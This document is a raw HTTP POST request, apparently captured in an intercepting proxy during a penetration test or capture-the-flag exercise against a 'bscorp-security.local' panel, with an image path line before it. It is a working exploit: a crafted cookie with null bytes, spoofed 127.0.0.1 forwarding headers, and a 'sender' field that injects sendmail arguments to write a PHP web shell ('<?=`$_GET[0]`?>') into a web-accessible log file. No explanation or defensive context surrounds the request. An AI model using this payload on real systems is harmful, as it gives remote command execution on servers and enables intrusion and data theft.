 POST /secured_extranet/panel/alertsecurityarea/index.php HTTP/1.1
Host: www.bscorp-security.local
Cookie: st=
member%7c0%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%e8%00
%00%00%00%00%00%00member%7c1; h=53a1c030f9dd88245a11d964bb7b954ec4e38619; PHPSESSID=
bhjhqihet8sv4uc72vgom65ps7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 157
Origin: https://www.bscorp-security.local
Referer: https://www.bscorp-security.local/secured_extranet/panel/alertsecurityarea/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Forwarded-For: 127.0.0.1
X-Originating-Ip: 127.0.0.1
X-Remote-Ip: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Pwnfox-Color: orange
Te: trailers
Connection: close
sender=
1+\\'+-OQueueDirectory=/tmp+-X/var/www/html/secured_extranet/panel/alertsecurityarea/logs/qqq.php
+-F+<?=`$_GET[0]`?>+\\'&subject=Security+breach+Alert